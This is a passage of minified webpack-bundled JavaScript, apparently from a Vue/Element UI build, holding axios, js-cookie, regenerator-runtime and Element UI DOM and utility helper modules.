i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},5924:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isInContainer=e.getScrollContainer=e.isScroll=e.getStyle=e.once=e.off=e.on=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.hasClass=m,e.addClass=v,e.removeClass=b,e.setStyle=w;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}var c=a["default"].prototype.$isServer,u=/([\:\-\_]+(.))/g,l=/^moz([A-Z])/,f=c?0:Number(document.documentMode),d=function(t){return(t||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},p=function(t){return t.replace(u,(function(t,e,n,r){return r?n.toUpperCase():n})).replace(l,"Moz$1")},h=e.on=function(){return!c&&document.addEventListener?function(t,e,n){t&&e&&n&&t.addEventListener(e,n,!1)}:function(t,e,n){t&&e&&n&&t.attachEvent("on"+e,n)}}(),y=e.off=function(){return!c&&document.removeEventListener?function(t,e,n){t&&e&&t.removeEventListener(e,n,!1)}:function(t,e,n){t&&e&&t.detachEvent("on"+e,n)}}();e.once=function(t,e,n){var r=function r(){n&&n.apply(this,arguments),y(t,e,r)};h(t,e,r)};function m(t,e){if(!t||!e)return!1;if(-1!==e.indexOf(" "))throw new Error("className should not contain space.");return t.classList?t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")>-1}function v(t,e){if(t){for(var n=t.className,r=(e||"").split(" "),o=0,i=r.length;o<i;o++){var a=r[o];a&&(t.classList?t.classList.add(a):m(t,a)||(n+=" "+a))}t.classList||t.setAttribute("class",n)}}function b(t,e){if(t&&e){for(var n=e.split(" "),r=" "+t.className+" ",o=0,i=n.length;o<i;o++){var a=n[o];a&&(t.classList?t.classList.remove(a):m(t,a)&&(r=r.replace(" "+a+" "," ")))}t.classList||t.setAttribute("class",d(r))}}var g=e.getStyle=f<9?function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="styleFloat");try{switch(e){case"opacity":try{return t.filters.item("alpha").opacity/100}catch(n){return 1}default:return t.style[e]||t.currentStyle?t.currentStyle[e]:null}}catch(n){return t.style[e]}}}:function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="cssFloat");try{var n=document.defaultView.getComputedStyle(t,"");return t.style[e]||n?n[e]:null}catch(r){return t.style[e]}}};function w(t,e,n){if(t&&e)if("object"===("undefined"===typeof e?"undefined":o(e)))for(var r in e)e.hasOwnProperty(r)&&w(t,r,e[r]);else e=p(e),"opacity"===e&&f<9?t.style.filter=isNaN(n)?"":"alpha(opacity="+100*n+")":t.style[e]=n}var _=e.isScroll=function(t,e){if(!c){var n=null!==e&&void 0!==e,r=g(t,n?e?"overflow-y":"overflow-x":"overflow");return r.match(/(scroll|auto)/)}};e.getScrollContainer=function(t,e){if(!c){var n=t;while(n){if([window,document,document.documentElement].includes(n))return window;if(_(n,e))return n;n=n.parentNode}return n}},e.isInContainer=function(t,e){if(c||!t||!e)return!1;var n=t.getBoundingClientRect(),r=void 0;return r=[window,document,document.documentElement,null,void 0].includes(e)?{top:0,right:window.innerWidth,bottom:window.innerHeight,left:0}:e.getBoundingClientRect(),n.top<r.bottom&&n.bottom>r.top&&n.right>r.left&&n.left<r.right}},"5b61":function(t,e,n){"use strict";n("b3cb")},"62e4":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"64b9":function(t,e,n){"use strict";n("44e8")},"6d76":function(t,e,n){},"7a77":function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},"7aac":function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,o,i,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7f4d":function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(t){for(var e=1,n=arguments.length;e<n;e++){var r=arguments[e]||{};for(var o in r)if(r.hasOwnProperty(o)){var i=r[o];void 0!==i&&(t[o]=i)}}return t}},8122:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isEmpty=e.isEqual=e.arrayEquals=e.looseEqual=e.capitalize=e.kebabCase=e.autoprefixer=e.isFirefox=e.isEdge=e.isIE=e.coerceTruthyValueToArray=e.arrayFind=e.arrayFindIndex=e.escapeRegexpString=e.valueEquals=e.generateId=e.getValueByPath=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.noop=l,e.hasOwn=f,e.toObject=p,e.getPropByPath=h,e.rafThrottle=g,e.objToArray=w;var i=n("8bbf"),a=c(i),s=n("a742");function c(t){return t&&t.__esModule?t:{default:t}}var u=Object.prototype.hasOwnProperty;function l(){}function f(t,e){return u.call(t,e)}function d(t,e){for(var n in e)t[n]=e[n];return t}function p(t){for(var e={},n=0;n<t.length;n++)t[n]&&d(e,t[n]);return e}e.getValueByPath=function(t,e){e=e||"";for(var n=e.split("."),r=t,o=null,i=0,a=n.length;i<a;i++){var s=n[i];if(!r)break;if(i===a-1){o=r[s];break}r=r[s]}return o};function h(t,e,n){var r=t;e=e.replace(/\[(\w+)\]/g,".$1"),e=e.replace(/^\./,"");for(var o=e.split("."),i=0,a=o.length;i<a-1;++i){if(!r&&!n)break;var s=o[i];if(!(s in r)){if(n)throw new Error("please transfer a valid prop path to form item!");break}r=r[s]}return{o:r,k:o[i],v:r?r[o[i]]:null}}e.generateId=function(){return Math.floor(1e4*Math.random())},e.valueEquals=function(t,e){if(t===e)return!0;if(!(t instanceof Array))return!1;if(!(e instanceof Array))return!1;if(t.length!==e.length)return!1;for(var n=0;n!==t.length;++n)if(t[n]!==e[n])return!1;return!0},e.escapeRegexpString=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return String(t).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")};var y=e.arrayFindIndex=function(t,e){for(var n=0;n!==t.length;++n)if(e(t[n]))return n;return-1},m=(e.arrayFind=function(t,e){var n=y(t,e);return-1!==n?t[n]:void 0},e.coerceTruthyValueToArray=function(t){return Array.isArray(t)?t:t?[t]:[]},e.isIE=function(){return!a["default"].prototype.$isServer&&!isNaN(Number(document.documentMode))},e.isEdge=function(){return!a["default"].prototype.$isServer&&navigator.userAgent.indexOf("Edge")>-1},e.isFirefox=function(){return!a["default"].prototype.$isServer&&!!window.navigator.userAgent.match(/firefox/i)},e.autoprefixer=function(t){if("object"!==("undefined"===typeof t?"undefined":o(t)))return t;var e=["transform","transition","animation"],n=["ms-","webkit-"];return e.forEach((function(e){var r=t[e];e&&r&&n.forEach((function(n){t[n+e]=r}))})),t},e.kebabCase=function(t){var e=/([^-])([A-Z])/g;return t.replace(e,"$1-$2").replace(e,"$1-$2").toLowerCase()},e.capitalize=function(t){return(0,s.isString)(t)?t.charAt(0).toUpperCase()+t.slice(1):t},e.looseEqual=function(t,e){var n=(0,s.isObject)(t),r=(0,s.isObject)(e);return n&&r?JSON.stringify(t)===JSON.stringify(e):!n&&!r&&String(t)===String(e)}),v=e.arrayEquals=function(t,e){if(t=t||[],e=e||[],t.length!==e.length)return!1;for(var n=0;n<t.length;n++)if(!m(t[n],e[n]))return!1;return!0},b=(e.isEqual=function(t,e){return Array.isArray(t)&&Array.isArray(e)?v(t,e):m(t,e)},e.isEmpty=function(t){if(null==t)return!0;if("boolean"===typeof t)return!1;if("number"===typeof t)return!t;if(t instanceof Error)return""===t.message;switch(Object.prototype.toString.call(t)){case"[object String]":case"[object Array]":return!t.length;case"[object File]":case"[object Map]":case"[object Set]":return!t.size;case"[object Object]":return!Object.keys(t).length}return!1});function g(t){var e=!1;return function(){for(var n=this,r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=arguments[i];e||(e=!0,window.requestAnimationFrame((function(r){t.apply(n,o),e=!1})))}}function w(t){return Array.isArray(t)?t:b(t)?[]:[t]}},"8bbf":function(e,n){e.exports=t},"8df4":function(t,e,n){"use strict";var r=n("7a77");function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t,e=new o((function(e){t=e}));return{token:e,cancel:t}},t.exports=o},"96cf":function(t,e,n){(function(t){function e(t){return e="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}var n=function(t){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(L){u=function(t,e,n){return t[e]=n}}function l(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),a=new D(r||[]);return i._invoke=E(t,n,a),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(L){return{type:"throw",arg:L}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",y="completed",m={};function v(){}function b(){}function g(){}var w={};w[a]=function(){return this};var _=Object.getPrototypeOf,S=_&&_(_(P([])));S&&S!==r&&o.call(S,a)&&(w=S);var x=g.prototype=v.prototype=Object.create(w);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,n){function r(i,a,s,c){var u=f(t[i],t,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"===e(d)&&o.call(d,"__await")?n.resolve(d.__await).then((function(t){r("next",t,s,c)}),(function(t){r("throw",t,s,c)})):n.resolve(d).then((function(t){l.value=t,s(l)}),(function(t){return r("throw",t,s,c)}))}c(u.arg)}var i;function a(t,e){function o(){return new n((function(n,o){r(t,e,n,o)}))}return i=i?i.then(o,o):o()}this._invoke=a}function E(t,e,n){var r=d;return function(o,i){if(r===h)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return A()}n.method=o,n.arg=i;while(1){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var c=f(t,e,n);if("normal"===c.type){if(r=n.done?y:p,c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=y,n.method="throw",n.arg=c.arg)}}}function k(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator["return"]&&(e.method="return",e.arg=n,k(t,e),"throw"===e.method))return m;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=f(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,m;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,m):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,m)}function T(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function D(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(T,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){while(++r<t.length)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:A}}function A(){return{value:n,done:!0}}return b.prototype=x.constructor=g,g.constructor=b,b.displayName=u(g,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,c,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},C(O.prototype),O.prototype[s]=function(){return this},t.AsyncIterator=O,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new O(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(x),u(x,c,"Generator"),x[a]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=P,D.prototype={constructor:D,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(j),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return s.type="throw",s.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),j(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),m}},t}("object"===e(t)?t.exports:{});try{regeneratorRuntime=n}catch(r){Function("r","regeneratorRuntime = r")(n)}}).call(this,n("62e4")(t))},a34a:function(t,e,n){t.exports=n("96cf")},a742:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isDefined=e.isUndefined=e.isFunction=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isString=c,e.isObject=u,e.isHtmlElement=l;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}function c(t){return"[object String]"===Object.prototype.toString.call(t)}function u(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){return t&&t.nodeType===Node.ELEMENT_NODE}var f=function(t){var e={};return t&&"[object Function]"===e.toString.call(t)};"object"===("undefined"===typeof Int8Array?"undefined":o(Int8Array))||!a["default"].prototype.$isServer&&"function"===typeof document.childNodes||(e.isFunction=f=function(t){return"function"===typeof t||!1}),e.isFunction=f;e.isUndefined=function(t){return void 0===t},e.isDefined=function(t){return void 0!==t&&null!==t}},a78e:function(t,e,n){var r,o;function i(t){return i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(a){var s;if(r=a,o="function"===typeof r?r.call(e,n,e,t):r,void 0===o||(t.exports=o),s=!0,"object"===i(e)&&(t.exports=a(),s=!0),!s){var c=window.Cookies,u=window.Cookies=a();u.noConflict=function(){return window.Cookies=c,u}}})((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function o(){}function i(e,n,i){if("undefined"!==typeof document){i=t({path:"/"},o.defaults,i),"number"===typeof i.expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(u){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=e+"="+n+s}}function a(t,n){if("undefined"!==typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var s=i[a].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=e(s[0]);if(c=(r.read||r)(c,u)||e(c),n)try{c=JSON.parse(c)}catch(l){}if(o[u]=c,t===u)break}catch(l){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(e,n){i(e,"",t(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n((function(){}))}))},affa:function(t,e,n){"use strict";n("6d76")},b3cb:function(t,e,n){},b50d:function(t,e,n){"use strict";var r=n("c532"),o=n("467f"),i=n("30b5"),a=n("c345"),s=n("3934"),c=n("2d83");t.exports=function(t){return new Promise((function(e,u){var l=t.data,f=t.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var p=t.auth.username||"",h=t.auth.password||"";f.Authorization="Basic "+btoa(p+":"+h)}if(d.open(t.method.toUpperCase(),i(t.url,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r=t.responseType&&"text"!==t.responseType?d.response:d.responseText,i={data:r,status:d.status,statusText:d.statusText,headers:n,config:t,request:d};o(e,u,i),d=null}},d.onerror=function(){u(c("Network Error",t,null,d)),d=null},d.ontimeout=function(){u(c("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var y=n("7aac"),m=(t.withCredentials||s(t.url))&&t.xsrfCookieName?y.read(t.xsrfCookieName):void 0;m&&(f[t.xsrfHeaderName]=m)}if("setRequestHeader"in d&&r.forEach(f,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete f[e]:d.setRequestHeader(e,t)})),t.withCredentials&&(d.withCredentials=!0),t.responseType)try{d.responseType=t.responseType}catch(v){if("json"!==t.responseType)throw v}"function"===typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){d&&(d.abort(),u(t),d=null)})),void 0===l&&(l=null),d.send(l)}))}},bc3a:function(t,e,n){t.exports=n("cee4")},c345:function(t,e,n){"use strict";var r=n("c532"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,a={};return t?(r.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},c401:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e,n){return r.forEach(n,(function(n){t=n(t,e)})),t}},c532:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}var o=n("1d2b"),i=n("044b"),a=Object.prototype.toString;function s(t){return"[object Array]"===a.call(t)}function c(t){return"[object ArrayBuffer]"===a.call(t)}function u(t){return"undefined"!==typeof FormData&&t instanceof FormData}function l(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer,e}function f(t){return"string"===typeof t}function d(t){return"number"===typeof t}function p(t){return"undefined"===typeof t}function h(t){return null!==t&&"object"===r(t)}function y(t){return"[object Date]"===a.call(t)}function m(t){return"[object File]"===a.call(t)}function v(t){return"[object Blob]"===a.call(t)}function b(t){return"[object Function]"===a.call(t)}function g(t){return h(t)&&b(t.pipe)}function w(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams}function _(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}function S(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function x(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==r(t)&&(t=[t]),s(t))for(var n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function C(){var t={};function e(e,n){"object"===r(t[n])&&"object"===r(e)?t[n]=C(t[n],e):t[n]=e}for(var n=0,o=arguments.length;n<o;n++)x(arguments[n],e);return t}function O(t,e,n){return x(e,(function(e,r){t[r]=n&&"function"===typeof e?o(e,n):e})),t}t.exports={isArray:s,isArrayBuffer:c,isBuffer:i,isFormData:u,isArrayBufferView:l,isString:f,isNumber:d,isObject:h,isUndefined:p,isDate:y,isFile:m,isBlob:v,isFunction:b,isStream:g,isURLSearchParams:w,isStandardBrowserEnv:S,forEach:x,merge:C,extend:O,trim:_}},c8af:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},c8ba:function(t,e){function n(t){return n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(o){"object"===("undefined"===typeof window?"undefined":n(window))&&(r=window)}t.exports=r},cee4:function(t,e,n){"use strict";var r=n("c532"),o=n("1d2b"),i=n("0a06"),a=n("2444");function s(t){var e=new i(t),n=o(i.prototype.request,e);return r.extend(n,i.prototype,e),r.extend(n,e),n}var c=s(a);c.Axios=i,c.create=function(t){return s(r.merge(a,t))},c.Cancel=n("7a77"),c.CancelToken=n("8df4"),c.isCancel=n("2e67"),c.all=function(t){return Promise.all(t)},c.spread=n("0df6"),t.exports=c,t.exports["default"]=c},d925:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},e62d:function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(){if(o["default"].prototype.$isServer)return 0;if(void 0!==a)return a;var t=document.createElement("div");t.className="el-scrollbar__wrap",t.style.visibility="hidden",t.style.width="100px",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t);var e=t.offsetWidth;t.style.overflow="scroll";var n=document.createElement("div");n.style.width="100%",t.appendChild(n);var r=n.offsetWidth;return t.parentNode.removeChild(t),a=e-r,a};var r=n("8bbf"),o=i(r);function i(t){return t&&t.__esModule?t:{default:t}}var a=void 0},e683:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},f28c:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}function c(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}})();var u,l=[],f=!1,d=-1;function p(){f&&u&&(f=!1,u.length?l=u.concat(l):d=-1,l.length&&h())}function h(){if(!f){var t=s(p);f=!0;var e=l.length;while(e){u=l,l=[];while(++d<e)u&&u[d].run();d=-1,e=l.length}u=null,f=!1,c(t)}}function y(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new y(t,e)),1!==l.length||f||s(h)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},f529:function(t,e,n){function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===r(t)&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=76)}({0:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a,s){var c,u="function"===typeof 